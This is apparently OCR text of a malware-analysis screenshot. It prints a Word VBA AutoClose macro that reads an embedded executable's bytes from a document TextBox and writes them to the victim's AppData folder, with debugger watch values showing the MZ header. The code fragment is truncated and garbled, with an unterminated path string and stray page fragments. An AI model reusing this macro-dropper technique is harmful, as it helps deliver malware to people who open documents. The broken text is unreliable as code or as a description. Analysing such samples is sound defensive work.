 Sub AutoClose()
Dim arrSplitStrings10() As String
' Dim arrSplitStrings1() As String
Dim arrSplitStrings2(65000) As Byte
Reads the PE file from the TextBox present in the document
arrSplitStrings10 = Split(ActiveDocument.TextBox1.Value, ",")
For i = 0 To 62975
arrSplitStrings2(i) = Replace(arrSplitStrings10(i), "└ ", "")
Next
uu = "C:\Users\" + Application.UserName + "\AppData\Roar
strFileExists = Dir(uu)
If strFileExists = "" Then
Dim fileNmb As Integer
fileNmb = FreeFile
Open uu For Binary Access Write As #fileNmb
Put #fileNmb, 1, arrSplitStrings2
7 of 7
114,0,11
Watches
Expression Value Type Context
arrSplitStrings10 String(0 to 62975) NewMacros.AutoClose
arrSplitStrings10(0) "77" -> 4d String NewMacros.AutoClose
arrSplitStrings10(1) "90" -> 5a String NewMacros.AutoClose
arrSplitStrings10(2) "144" String NewMacros.AutoClose
arrSplitStrings10(3) "0" String NewMacros.AutoClose